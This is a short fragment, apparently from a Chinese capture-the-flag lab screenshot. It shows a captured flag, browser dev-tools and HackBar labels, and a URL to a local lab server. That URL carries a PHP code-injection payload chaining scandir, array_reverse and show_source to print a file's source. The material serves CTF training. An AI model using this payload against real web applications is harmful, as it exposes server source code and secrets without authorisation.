 <?php
flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.153.156:18080/class10/1.php?code=show_source(current(array_reverse(scandir(current(localeconv())))));
Split URL